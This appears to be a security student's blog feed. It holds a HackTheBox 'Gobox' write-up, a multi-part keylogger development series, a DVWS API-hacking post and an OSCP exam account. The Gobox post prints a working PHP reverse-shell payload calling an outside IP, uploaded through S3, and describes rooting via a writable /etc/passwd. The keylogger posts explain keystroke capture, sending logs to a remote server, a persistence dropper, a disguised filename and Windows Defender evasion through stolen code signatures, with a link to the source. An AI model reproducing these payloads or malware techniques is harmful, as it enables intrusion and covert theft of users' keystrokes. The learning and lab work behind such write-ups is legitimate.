The Amazon Simple Storage Service (or Amazon S3) is being used to manage content available on port 80 and is available for use.
We are root; based on investigation, we seem to be in a Docker instance and isolated from the rest of the system.
More research on the use of aws s3 and I realized that we could use it to drop a PHP backdoor into the directory being served on port 80.
{{.DebugCmd "echo '<?php $sock = fsockopen(\"10.10.14.40\",88);$proc = proc_open(\"/bin/sh -i\", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>' > index.php"}}
{{.DebugCmd "aws s3 cp index.php s3://website/index.php"}}
From here we receive a reverse connection from user www-data. There’s also a user named ubuntu on the system and we have write access to their home directory. Bit of a hint there. More reconnaissance and we come across this:

Scanning through recorded_api_calls.json in this directory also reveals files copied to the website bucket through the login portal.
I did spend some time attempting to bypass the LFI check with no success; however, it suddenly occurred to me that we could just create a symbolic link to our desired directory.
ln -s /etc/ /opt/website/goddamnetc
As we already have root access through port 80, this pretty much means we’ve got this. I decided to go old school and simply changed root’s password through /etc/passwd (https://steflan-security.com/linux-privilege-escalation-writable-passwd-file/#:~:text=Introduction,to%20escalate%20privileges%20to%20root.). We do this through the portal on port 80 and then login as root via the su command.

I found this machine easier than it’s rating (it has a rating of medium) but the creator has thrown in a few simple but effective curveballs which keeps the experience rewarding, i.e the client-side filtering. Additionally, there are a few different services to research during reconnaissance such as php-fpm, docker and aws.
The CTF-y element wasn’t to my taste; simultaneously it’s the first machine I’ve rooted in a while and it’s made it short and sweet. :)
#gobox#hackthebox#ctf#hacking#cyber security#offsec#oscp#amazon aws#golang#python#passwd#ssti#linux#ubuntu#nginx#docker
1 note
·
View note
Text
KeyLogger - Final
So after like a month I’m back and I’ve finished my keylogger project... Honestly there’s more I would have liked to explore but I’m pretty busy with uni work and other things right now so I thought I’d leave it as is.
vimeo
vimeo
I used SigPirate (as mentioned in my previous post) on the dropper in addition to on the keylogger.
The dropper works by including the binary of the keylogger as an ico file in the resource section of the dropper executable, simply done by copying the exe to the directory and renaming it to have the ico file extension. The resources section in a PE file enables developers to embed various types of data such as icons, images, raw data... The list goes on.

Resources.rc
For those curious, Resources.h simply defines FAVICON_ICO as 100. The ico file should also be in the same directory as the Resources header file.
There’s honestly not much to show with the dropper program- I can show you a bulk of it in one image.

extractExe loads the ‘ico’ file from the .rsrc section of the program and saves the extracted data into the exeBin variable while saveExeToDisk is pretty self explanatory- it saves the exe to the startup file of the user running the exe.
I did originally add in a launchExe method too; unfortunately this triggered Windows Defender so I kept it to simply saving the exe into the user’s startup folder. Resultingly, the malware activates upon system restart.
On a Windows system with Visual Studio Redistributable installed and no additional antivirus software, this is a viable keylogger that would run as long as the user is unaware of their startup directory; I even somewhat prepared for this scenario by editting the file properties of the file. I named the exe ‘StartupBooster’ and gave it the following file properties:

Conclusion
Honestly I did enjoy this project; I do, however, feel I would have got more out of it if I’d waited until my uni work was finished for the year before starting it. I would have liked to look into getting this to run undetected on a system with additional antivirus software installed.
Additionally, I am somewhat unhappy with the structure of the dropper program as I would have liked to extract the logic of saveExeToDisk into different methods, such as adding genExeFilePath. I did originally do this but I did it last minute and when it didn’t work instantly I resigned to just going back to it’s original structure. However, this is the programming side of me potentially being overly critical. xD
In future I will likely return to malware dev; I might leave it until I’ve got most of my uni work done for the year as I’m the sort of person who doesn’t do well with focusing on several different things at once as I feel a pressure to get things finished ASAP and it bugs me when I have to leave a personal project on standby!
I’m thinking of doing lighter things that can be done in a period of 1-2 days until then. For example, I have plans to look a little into assembly programming (I have a course on Udemy for this which I haven’t looked at yet!) and I might even return to doing the odd CTF challenge to keep my basic hacking skills sharp- honestly I would have to recap on the uses of nmap and alike at this point!
I’m even considering doing a CTF challenge manually and then writing a program in C++ to automate the process. Also considering writing a C++ program for enumeration that runs on Linux.
Not sure what I’ll be doing first quite yet! Regardless, I am still glad I did this project and I learned quite a bit about Windows Defender and PE file structure in the process. :)
https://github.com/CourtneyJane2904/keylogger/tree/master for those curious, you will have to change the IP of the web server being contacted in the keylogger and reflect these changes in the dropper as appropriate.
1 note
·
View note
Text
KeyLogger - Part Three
vimeo
I’ve got my keylogger evading Windows Defender now which brings me onto the dropper stage next- developing the program that will load an encrypted version of the keylogger into memory, decrypt it and save it to the user’s startup directory. I’m unsure how this will work combined with this method of evasion but I’ll know soon enough!
I did this by performing a code signing attack using a tool called SigPirate (https://github.com/xorrior/Random-CSharpTools/tree/master/SigPirate)

SigPirate will ‘Clone Authenticode or Catalog signatures from one binary to an unsigned binary’. In my case, the binary from which I’m cloning the signature is getting the signature from a cat file, a file that contains a collection of digital signatures for various files and is cryptographically signed (https://docs.microsoft.com/en-us/windows-hardware/drivers/install/catalog-files#:~:text=A%20digitally%2Dsigned%20catalog%20file,is%20included%20in%20the%20collection.)
Code signing attacks are effective as WIndows Defender will not perform as many checks on applications that are deemed to have a valid signature- this is why stealing a signature from a Microsoft program is a good idea. You can also generate your own signature; this requires the user to choose to trust the program and thus isn’t as stealthy.
In addition to this, I also took measures to prevent a console window appearing upon execution. This simply requires the addition of one function right at the top of the main function:
ShowWindow(GetConsoleWindow(), SW_HIDE);
This simply sets the state of the console window to hidden.
#malware#red team#cyber security#tech#IT#offensive security#code signing#windows#windows defender#sigpirate#C++#win32
0 notes
Text
KeyLogger - Part Two
In part one I showed a basically functioning keylogger I was working on that was logging keypresses in a useable manner; the produced data was not being sent anywhere, thus making it useless from a malware perspective unless the malicious actor somehow has physical machine access!
In part two, I show how I went about sending data to a remote server.

Here is the first method I added to KeyLogger- dataToOut. This method takes in a string of data to copy to outputtedData, an external string variable. I did (and still am) considering storing this on the heap via dynamic memory allocation instead to reduce the possibility of stack overflow but I’ll get to that later if needed. :)
The method essentially uses external variables to keep track of the time passed since the method last executed and calls dataToServer (up next) if the specified time period has passed. For testing purposes, I simply kept this at 10 seconds-20 seconds; my plan is to change this to 5 minutes- dynamic memory allocation for outputtedData may very well be needed when I do this!

These are the external variables used by dataToOut. I had to use externals as KeyLogger methods are virtual due to the need to execute them with every keypress- using standard methods is pointless as I’d have to create a new instance of the class with every keypress, thus losing data from previous keypresses. Probably other ways to do this- I could have maybe created an external instance of the class itself- but if it isn’t broke don’t fix it!

This is dataToServer. I decided to implement the methods in RequestSender as normal. It simply converts outputtedData from a string to a char pointer- a variable that holds the memory address of an array of characters- calculates it’s size and then sends across to RequestSender.
sendDataAcross is simply a wrapper method that calls the required methods within RequestSender in the needed order.


Here is my RequestSender class and the sendDataAcross method. I decided to use winhttp for sending requests across. Scroll to the bottom of the page at https://docs.microsoft.com/en-us/windows/win32/api/winhttp/nf-winhttp-winhttpsendrequest if you’re curious on implementation.



Here is the output to stdout when sending the request and the received POST requests from the attacker’s end. I script kiddied the POST request receival and opted to use pyserv, https://pypi.org/project/pyserv/
I’m considering writing a simple web server in C to do this for the experience but if I do it’ll be after I’ve completed the malware side of this project. :)
This is pretty much where I’m at now; this is where the interesting part begins.
I need to make this run without triggering Windows Defender firstly: right now it flags up as being a trojan. I believe this is due to the exe not being digitally signed so I’ll need to look into that firstly.
Once the exe runs locally without triggering Defender, I then need to look into coding a dropper which loads the keylogger into the resource section of the exe, decrypts it and saves it to disk. I actually learned the general process of doing this from https://www.udemy.com/course/ehf-maldev-in-windows/. Honestly a great course- it’s short (ideal for me as I have a terrible attention span when it comes to research!) and the instructor really does explain what could be complex topics in simple ways.
After that, it’s just looking into tricks to hide the exe from other processes with the limited privileges of the user. :3
So yeah that’s it for now! Apologies that this is a slow process; honestly I’m working 7 days a week right now. I’m doing 4 days of uni work and 3 days of personal projects; every second week I have to dedicate a day or two to Maths as I’m working towards a GCSE in Higher Maths. I only got a C at Foundational Maths in school as I bluntly didn’t give a crap enough to put any effort into it back then. xD
Due to this, I am sometimes a bit sluggish on some days. I’m getting there though, halfway through my BSc now so not long to go. c:

#malware#keylogger#windows#cyber security#offsec#computer science#projects#script kiddy#red team#sneaky sneaky
0 notes
Text
KeyLogger - Part One
Finished the first part of my keylogger.

It’s 100% not perfect and I can imagine it not running as smoothly on keyboards of a different layout; honestly as this is just a PoC I’m pretty happy with where it is and proceeding forward with it in it’s current form.
It turned out to be more involved than expected- originally I had it working in a loop with GetAsyncKeyState (https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-getasynckeystate) but this was using 20% of my CPU when investigated- while this had no negative effect on my laptop personally, it probably wouldn’t be ideal on laptops with weaker CPUs.
This is when I came across Windows hooks (https://docs.microsoft.com/en-us/windows/win32/winmsg/about-hooks) To put it simply, Windows hooks are very similar to JavaScript event listeners- you know, listening for clicks on a specific button and similar?

The code here is the first step in the process. I used 2 kinds of Win32 functions here as the Win32 API is pretty retarded as I couldn’t setup an event hook for a change in the foreground window through WindowsHookEx: while low level event hooks (denoted by _LL) do not need to be put into a DLL and then loaded into another C program through WindowsHookEx, a majority of other event hooks do.
WinEventHook, however, doesn’t have this limitation. In order to avoid having to create a separate program just to load in the hooks from a DLL, I simply used the two different functions. This wouldn’t work if I wanted the callbacks to interact; I don’t so yeah. xD

These are the callbacks I created for the two events. I created a keyLogger class with virtual methods which provides the code for returning characters corresponding to keypresses and returning the active foreground window (literally just the window the user is currently interacting with.)


This is my returnChar method- pretty self explanatory. I decided to just use the integer value of the inputted character to determine certain punctuation that was inputted. Unfortunately, I am limited to UK keyboard testing only so I can’t say how well this works on a US keyboard layout!
The shift key also proved to be a huge issue- for some reason I get an accented a before the shift key is registered as being pressed down. For the sake of simplicity, I simply noted this when encountered as either shift or an accented a (though this may not be needed now that I’m outputting when shift is pressed with a key!)

This is the method for returning the currently active window. Pretty self explanatory.
That’s pretty much it! I have the code in a repo here https://github.com/CourtneyJane2904/keylogger if anyone’s interested.
My next step will be setting this up to run on startup and to run as hidden as physically possible with the permissions of the user.

After that there’ll be a focus on sending the data to a remote server and finally looking into the obfuscation and encryption of the program if it flags up Windows Defender.
Thinking of delivering it through a malicious word document in my PoC scenario but I honestly haven’t decided yet!
Please note that the program is also a ‘first draft’ at the moment, meaning I may or may not make amendments to current code in the future. :) I’m also a C++ noob so there may be parts that more experienced C users are scratching their heads at; obviously this will improve!
7 notes
·
View notes
Text
DVWS | Part One
Hey there! So it’s been a while since I posted anything worthwhile: you’re not supposed to share information on the challenges in RastaLabs and I also had to complete four modules with the Open University.
Well, long story short: I hate university. I was missing out on time I could spend on developing my hacking skills (this is a lot of time too :/) and quite frankly, you could leave university with a first class degree in Cyber Security and still struggle to land an entry-level pentester role due to a lack of industry experience.
Due to this, I made the decision two weeks ago to actively seek out an entry-level Penetration Tester role. While this would usually be an extremely difficult process and would probably take months to even secure an interview, I’ve been very lucky and managed to land a remote job as a full-time Penetration Tester/Python Programmer. As of now I have reduced university to part-time.
This week is my first week- while I’m still in training on in-house software, I have also been introduced to my new team and today we’re all working on a project together involving the use of APIs.
A little rusty, I did some searching for API-based hacking challenges and came across DVWS (https://github.com/snoopysecurity/dvws-node.) Giving the impression of being short but sweet, I decided to give it a try for a couple of hours.
1. Vertical Privilege Escalation

As you can see, addition of the admin key with a value of true results in successful user creation. I got this idea from the data captured in the first image (note to self: note this endpoint in future!)
2. Remote Command Execution

The page of the requested directory was being directly passed to the system CLI in this endpoint; an ‘-a’ flag was being appended to every command resulting in some failing to execute.
This was easily bypassed by appending with the || (or) operator; other possibilities such as a semi-colon would result in the production of an error as the ‘-a’ flag would be interpreted as a command.
3. XXE


The first image shows the request sent when accessing dvwsuserservice- you can see that XML is sent with this POST request.
When you see that XML is sent with a request, it’s always worth attempting an XML external entity attack as such a threat results in the exposure of data stored on the system.
That’s all for now but I will be continuing with this at some later date. :) As for RastaLabs: I’m working on the last flag I deem important and I will then post a review of my experience with it; unfortunately my experience was tainted by university work.
0 notes
Text
I Suck At Updating This Atm!
I just wanted to say that I’m still alive; I’m just very busy!
I’m getting my BSc in Cyber Security with Open University full-time while working through RastaLabs in my free time so as you can imagine a lot of my time is reserved for work; I’m nearing the end of RastaLabs so I will post a review of it eventually.
Open Uni takes up alot of time atm though: I’ve finished
TM111-Introduction to Computing and IT 1 and nearly finished
TM129-Technologies in Practice but Ive got MST124-Essential Mathematics 1 and TM112-Introduction to Computing and IT 2 left to go (Maths is a big focus too as I only got a C at GCSE- I had to prep for it alongside my first two modules just to be at the point of being able to take it!)
But yeah, I’m still here, still alive. xD Just very busy. I’ll be able to post more once I’ve finished RastaLabs and I’m working my way through a book I’ve got on Linux internals and another I have on Windows internals. :)

1 note
·
View note
Text
Passing OSCP
So I got the email every OSCP student wants this morning- I passed OSCP on my first attempt.

In the name of tradition, I’m just writing this to document my thoughts, experiences and my preparation up until enrollment. :)
Background
I’m self-taught in every aspect of IT that I know- from basic networking concepts to programming- and have been doing CTFs on sites such as HackTheBox and VulnHub.
Prior to OSCP, the only professional experience in pentesting I had was a 3 month-long apprenticeship with a local company; even there I didn’t get any real exposure to actual pentesting (thus why it was only 3 months.)
I don’t have a degree yet either- I’m currently in my first year of Cyber Security (BSc) with Open University.
Preparation
I first heard of OSCP last year when I tried a physical university- there was an ethical hacking society there that were pretty much obsessed with the certification. After hearing of it’s alleged difficulty and reputation in the industry I looked into it and then hopped on the band wagon. I definitely wanted to be an OSCP.
I’d say that I had around 1 and a half years of CTF experience before enrolling, a lot of those machines being based off a list of OSCP-like VMs. I also had experience with buffer overflow at this point (had already hacked Brainpan and completed a majority of the challenges on SmashTheTux.)
I pretty much just decided to go for it one day, unsure of if I was ready or not.
The Course
I opted for 90 days lab time and spent nearly all day everyday hacking the lab machines in that time (probably missed 1-2 weeks altogether). In that time I got almost all the public network apart from dependent machines and two of the hard ones. A few machines from Dev and Admin too.
I barely even looked at the PDF until I went over using Immunity Debugger for buffer overflow but I think it depends on where your knowledge stands as to whether taking the time to do the PDF exercises is worth it or not. Like I said, before enrollment I’d already rooted a fair few machines on other platforms.
The Exam
5AM on Saturday the 17th of October was my exam start time. I had no issues with the proctoring software- lucky considering the proctoring software allegedly has poor Linux support (my OS is Ubuntu.) I thought starting earlier was a good idea as it meant -in the event of things going wrong- that I wouldn’t have to stay up a full extra night. I could have admitted defeat and went to sleep at 5. xD
While I did pass, I do feel the early start wasn’t a wise move: I was extremely tired after a night of tossing and turning, feeling my eyes starting to burn by 12 noon.

My sleep deprivation caused me to make a fair few silly mistakes I wouldn’t have otherwise made too- the buffer overflow took me 2-3 hours all because I didn’t notice I’d tried to set PORT instead of LPORT in my msfvenom payload!
By 8pm the following night I had 60 points under my belt- rooting the 10 point was all I had left to do before I had enough points to pass. By 10pm I had the 10 point- again due to my tiredness I hadn’t been logically trying everything to troubleshoot why things weren’t working as intended (don’t wanna give anything away about any of the exam machines.)
At this point I was exhausted. Happy with calling it a night, I proceeded to go back and take the necessary screenshots for my report the next day. This took a while- it was 1-2am before I told the proctor I was done and they ended the exam.
Ecstatic that I was halfway to passing, I went to bed eagerly- I still had a report to write.
The Report
The report writing is very tedious and -frankly- not what you want to do after the hacking part of the exam. I was still pretty tired from the day before and I just wanted to get it done.
I didn’t write the best report- I missed out some command output accidentally and had a nightmare formatting the report (this is why sleep matters!) but I had it finished and submitted in 8 hours.
Results
I got the great news today that I’ve passed- I’m now an OSCP! I’m very happy with this after spending so long preparing for it.

What’s Next?
I think I’m going to spend the next three years I’m at university getting deeper into exploit and malware development, maybe privilege escalation techniques too: I have a strong interest in these areas. I’ll probably do the odd CTF now and again just to keep my skill sharp in that area too.
Thoughts and Advice
Now I’m no sort of expert in the field yet; I definitely advice people to spend a fair bit of time on OSCP prep before enrolling.
Google OSCP-like VMs and go through them. Please: do not look at hints. I think this is a vital component to OSCP- the ability to be independent. You won’t have anyone to go to for advice in a real pentest or the exam, after all.
Looking at buffer-overflow prior to the exam is also an idea: it means the concepts of registers, x86 vs x64 and shellcode aren’t completely foreign to you. Like I said above- Brainpan and SmashTheTux are pretty good VMs for this.
I definitely think you should try to get to a point where you don’t need the course PDF beforehand so you can focus all your energy on the labs.
Doing this course has honestly been one of the most difficult things I’ve done- not because the machines themselves are difficult; it’s the pressure (especially if you paid for it out of savings- £1100 is ALOT of money to me!) and the time it takes. It tires you out physically and mentally.
However, it was also one of the most rewarding experiences I’ve had- while I wish I wasn’t as tired on the day of the exam so I could have got nearer to 100 points, I still managed to pass a famously difficult exam on my first attempt. All thanks to my preparation.
26 notes
·
View notes